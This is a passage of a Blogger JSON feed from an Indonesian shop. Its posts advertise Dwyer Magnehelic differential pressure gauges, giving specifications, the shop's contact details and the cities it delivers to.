href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-rotary-plus-buzzer-pabrik-lte-1161-red-yellow-blue.html\"\u003EJual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-elsec-insulating-20kv-electrical-glove.html\"\u003EJual Elsec Insulating 20kv Electrician glove\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/319542957113122038\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-magnehelic-dwyer-suhu-ruang-type-2300-60pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/319542957113122038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/319542957113122038"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-magnehelic-dwyer-suhu-ruang-type-2300-60pa.html","title":"Jual Magnehelic Dwyer Suhu Ruang Type 2300-60pa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw4-kgDeD69pCC7BPk7yKNa4M3-bCy6eTI7hqcRwxSjX6WJt9FFgfqphHb0g1ZXTOxp5qCZ6FFS5-R5ila_jupQOjtbuXhcSxQbMC3gJuoSeivR_nBnoxr_JGxdyJehiiOjAaeh2329fFNnxQ2Zmig4VCbBP5NpZaaJqi_jpZ1DU2S_fHtq5cuXl4pAVDc\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T072859.963.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6888914891891504149"},"published":{"$t":"2023-12-04T00:25:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:35.770-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Magnehelic Dwyer Type 2300-60Pa 30-30PA"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Magnehelic Dwyer Type 2300-60Pa 30-30PA , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwpnDc-t5XgKf5iVXnk3nV7G0XdcETXDhlhvfpXY3fHEQUJ8ZXSh13sfSDKywDl6YdVHIs8_IREEvV_YH6pzIK0ACalnyy-bGj8l9dwQTHsezrsLuW84V8yZY-KVnqKKrVErzm26m5Svq3TGBG27FSK1TaPRpVHGz-ANaiB80M2mRZ5ydb4b2VqtLEXk8b\/s300\/Desain%20tanpa%20judul%20-%202023-12-04T152207.952.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Magnehelic Dwyer Type 2300-60Pa 30-30PA\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwpnDc-t5XgKf5iVXnk3nV7G0XdcETXDhlhvfpXY3fHEQUJ8ZXSh13sfSDKywDl6YdVHIs8_IREEvV_YH6pzIK0ACalnyy-bGj8l9dwQTHsezrsLuW84V8yZY-KVnqKKrVErzm26m5Svq3TGBG27FSK1TaPRpVHGz-ANaiB80M2mRZ5ydb4b2VqtLEXk8b\/s16000\/Desain%20tanpa%20judul%20-%202023-12-04T152207.952.png\" title=\"Jual Magnehelic Dwyer Type 2300-60Pa 30-30PA\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDwyer MAGNEHELIC\u003Cbr \/\u003E\nDifferential Pressure Gage\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nType 2300-60Pa\u003Cbr \/\u003E\n30 - 30PA\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Magnehelic Dwyer Type 2300-60Pa 30-30PA , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-fco-keramik-merk-bosung-24kv-200ka.html\"\u003EJual FCO Keramik Merk Bosung 24kv 200ka\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/preorder-ds-citra-power-type-630a-keramik.html\"\u003EPreorder DS Citra Power Type 630a Keramik\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-sidconnecting-rakitan-ds-keramik-24kv.html\"\u003EJual Disconnecting Rakitan DS Keramik 24Kv  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6888914891891504149\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-magnehelic-dwyer-type-2300-60pa-30-30pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6888914891891504149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6888914891891504149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-magnehelic-dwyer-type-2300-60pa-30-30pa.html","title":"Jual Magnehelic Dwyer Type 2300-60Pa 30-30PA"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwpnDc-t5XgKf5iVXnk3nV7G0XdcETXDhlhvfpXY3fHEQUJ8ZXSh13sfSDKywDl6YdVHIs8_IREEvV_YH6pzIK0ACalnyy-bGj8l9dwQTHsezrsLuW84V8yZY-KVnqKKrVErzm26m5Svq3TGBG27FSK1TaPRpVHGz-ANaiB80M2mRZ5ydb4b2VqtLEXk8b\/s72-c\/Desain%20tanpa%20judul%20-%202023-12-04T152207.952.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5693026243867670675"},"published":{"$t":"2023-11-14T21:01:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:35.283-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Dwyer Magnehelic Type 0-30-0 pa Original"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Dwyer Magnehelic Type 0-30-0 pa Original , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1JPaWkwfwkrYemrcMMrKkPxqeVTVIiyfHiHxGUut1_vIZCwtZvN_suGiQmEb8mOPMExaSMEyYx9DamJpVj3P0Evx3pzBO1KUCxkI2fpfu57VvorNSWt55mONDjGfqgQDMwQasdp3j2wIBDxljN92N4xXdgT7eQtdA6Esbrp8EmPqyVeW4mzHU4X1mXbkK\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T115620.081.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Dwyer Magnehelic Type 0-30-0 pa Original\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1JPaWkwfwkrYemrcMMrKkPxqeVTVIiyfHiHxGUut1_vIZCwtZvN_suGiQmEb8mOPMExaSMEyYx9DamJpVj3P0Evx3pzBO1KUCxkI2fpfu57VvorNSWt55mONDjGfqgQDMwQasdp3j2wIBDxljN92N4xXdgT7eQtdA6Esbrp8EmPqyVeW4mzHU4X1mXbkK\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T115620.081.png\" title=\"Jual Dwyer Magnehelic Type 0-30-0 pa Original\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDwyer MAGNEHELIC\nDifferential Pressure Gage\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nType 2300-60Pa\u003Cbr \/\u003E\n30 - 30PA\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Dwyer Magnehelic Type 0-30-0 pa Original , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-lk-jdl-400-sirine-bandara-bendungan-bencana-alam.html\"\u003EJual Sirine LK JDL 400 Sirine Bandara, Bendungan , Bencana Alam\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-fco-keramik-merk-vickers-type-24kv-200a.html\"\u003EJual FCO Keramik Merk Vikers Type 24kv 200a \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-jdl-550-sirine-bencana-tsunami-bandara.html\"\u003EJual Jdl 550 Sirine Bencana, Tsunami, Bandara\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5693026243867670675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-dwyer-magnehelic-type-0-30-0-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5693026243867670675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5693026243867670675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-dwyer-magnehelic-type-0-30-0-.html","title":"Jual Dwyer Magnehelic Type 0-30-0 pa Original"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1JPaWkwfwkrYemrcMMrKkPxqeVTVIiyfHiHxGUut1_vIZCwtZvN_suGiQmEb8mOPMExaSMEyYx9DamJpVj3P0Evx3pzBO1KUCxkI2fpfu57VvorNSWt55mONDjGfqgQDMwQasdp3j2wIBDxljN92N4xXdgT7eQtdA6Esbrp8EmPqyVeW4mzHU4X1mXbkK\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T115620.081.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7946833508676896008"},"published":{"$t":"2023-11-13T21:59:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:36.310-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Alat Suhu Rumah Sakit Magnehelic 60Pa"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Suhu Rumah Sakit Magnehelic 60Pa , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGR6WqTK7Y-zCpsnA2iDJCq7-uoenruZ1sLnGK0EkDc2wlIWZfV0cM8pTS6__s3cyDl2rEfiGlgRbXpL0Zarrc9FNIqQqyQgOZYvtCsFN3WcSMnHpCToFt52r9wIQu3OnNtInL6GjNQpdp6MLLq5OgFuVAZFA8D3tDGKsziyNvvTDfPZz1srTJZkRvdItW\/s300\/Desain%20tanpa%20judul%20-%202023-11-14T125558.757.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Suhu Rumah Sakit Magnehelic 60Pa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGR6WqTK7Y-zCpsnA2iDJCq7-uoenruZ1sLnGK0EkDc2wlIWZfV0cM8pTS6__s3cyDl2rEfiGlgRbXpL0Zarrc9FNIqQqyQgOZYvtCsFN3WcSMnHpCToFt52r9wIQu3OnNtInL6GjNQpdp6MLLq5OgFuVAZFA8D3tDGKsziyNvvTDfPZz1srTJZkRvdItW\/s16000\/Desain%20tanpa%20judul%20-%202023-11-14T125558.757.png\" title=\"Jual Alat Suhu Rumah Sakit Magnehelic 60Pa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMAGNEHELIC DIFFERENTIAL PRESSURE GAGES\u003Cbr \/\u003E\nBRAND : DWYER\u003Cbr \/\u003E\nSERIES : 2000\u003Cbr \/\u003E\nRANGE : 0-60 PA\u003Cbr \/\u003E\nMAX PRESSURE : 15 PSIG (100 KPA)\u003Cbr \/\u003E\nMAX TEMPERATURE : 140'F (60'C)\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Suhu Rumah Sakit Magnehelic 60Pa , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-polymer-type-6kv-12kv.html\"\u003EJual Arrester Polymer Type 6kvv 12kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-sirine-pabrik-220v-qlight-shdlr-ws.html\"\u003E Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sarung-tangan-listrik-regeltex-20kv.html\"\u003EJual Sarung Tangan Listrik Regeltex 20kv  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7946833508676896008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-suhu-rumah-sakit-magnehelic-60pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946833508676896008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946833508676896008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-suhu-rumah-sakit-magnehelic-60pa.html","title":"Jual Alat Suhu Rumah Sakit Magnehelic 60Pa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGR6WqTK7Y-zCpsnA2iDJCq7-uoenruZ1sLnGK0EkDc2wlIWZfV0cM8pTS6__s3cyDl2rEfiGlgRbXpL0Zarrc9FNIqQqyQgOZYvtCsFN3WcSMnHpCToFt52r9wIQu3OnNtInL6GjNQpdp6MLLq5OgFuVAZFA8D3tDGKsziyNvvTDfPZz1srTJZkRvdItW\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-14T125558.757.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5791719514120143960"},"published":{"$t":"2023-11-02T18:31:00.005-07:00"},"updated":{"$t":"2023-11-02T18:31:51.445-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Magnehelic Dwyer 30-0-30pa Kumplit Aksesoris"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Magnehelic Dwyer 30-0-30pa Kumplit Aksesoris , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTfszjJ5_GfUvVBL7oboSp-YWMTidZWppxYKZYJZ-YCdKIyhQRVdHELlQ6eX5R136HEAA2eQNamTVV1GAeMvZDZsGHj2yc7gcAkEdCZxqRo5lVo4lLgsG2JjTEEsQcV1StFe54u53vnV4aLTmih2b1migR_kK8htOmWj3811cm6EeMneuCRJ-C_M76E3tf\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T082905.550.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Magnehelic Dwyer 30-0-30pa Kumplit Aksesoris\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTfszjJ5_GfUvVBL7oboSp-YWMTidZWppxYKZYJZ-YCdKIyhQRVdHELlQ6eX5R136HEAA2eQNamTVV1GAeMvZDZsGHj2yc7gcAkEdCZxqRo5lVo4lLgsG2JjTEEsQcV1StFe54u53vnV4aLTmih2b1migR_kK8htOmWj3811cm6EeMneuCRJ-C_M76E3tf\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T082905.550.png\" title=\"Jual Magnehelic Dwyer 30-0-30pa Kumplit Aksesoris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EPaket Magnehelic terdiri dari:\u003Cbr \/\u003E\n1. DWYER Magnehelic 2300-60pa (Range -30 0 30)\u003Cbr \/\u003E\n2. Selang 3 meter\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPaket Lengkap terdiri dari:\u003Cbr \/\u003E\n1. DWYER Magnehelic 2300-60pa (Range -30 0 30)\u003Cbr \/\u003E\n2. Mounting Bracket dengan cat powder cooting dan anti gores\u003Cbr \/\u003E\n3. Selang 2 meter\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMagnehelic digunakan untuk mengukur tekanan di ruang isolasi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUNTUK LEBIH JELAS, BISA CHAT KAMI LANGSUNG SEHINGGA TIDAK SALAH MEMBELI.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProduct Applications\u003Cbr \/\u003E\n1. Filter Monitoring\u003Cbr \/\u003E\n2. Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n3. Blower Vacuum Monitoring\u003Cbr \/\u003E\n4. Fan Pressure Indication\u003Cbr \/\u003E\n5. Duct, Room or Building Pressures\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial Housing:Die cast aluminum case and bezel, with acrylic cover, Exterior finish is coated gray to withstand 168 hour salt spray corrosion test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Magnehelic Dwyer 30-0-30pa Kumplit Aksesoris , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-magnehelic-suhu-ruangan-positif-negatif-range-30-0-30.html\"\u003EJual Magnehelic Suhu Ruangan Positif Negatif Range -30 0 30 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/push-button-tombol-sirine-alarm.html\"\u003EPush Button Tombol Sirine Alarm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/grounding-redzona-150kv-bisa-antar-area-jakarta.html\"\u003EGrounding Redzona 150kv Bisa Antar Area Jakarta \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5791719514120143960\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-magnehelic-dwyer-30-0-30pa-kumplit-aksesoris.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5791719514120143960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5791719514120143960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-magnehelic-dwyer-30-0-30pa-kumplit-aksesoris.html","title":"Jual Magnehelic Dwyer 30-0-30pa Kumplit Aksesoris"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTfszjJ5_GfUvVBL7oboSp-YWMTidZWppxYKZYJZ-YCdKIyhQRVdHELlQ6eX5R136HEAA2eQNamTVV1GAeMvZDZsGHj2yc7gcAkEdCZxqRo5lVo4lLgsG2JjTEEsQcV1StFe54u53vnV4aLTmih2b1migR_kK8htOmWj3811cm6EeMneuCRJ-C_M76E3tf\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T082905.550.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6219126822108060786"},"published":{"$t":"2023-11-02T18:27:00.002-07:00"},"updated":{"$t":"2023-11-02T18:27:06.933-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Magnehelic Suhu Ruangan Positif Negatif Range -30 0 30"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Magnehelic Suhu Ruangan Positif Negatif Range -30 0 30 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. 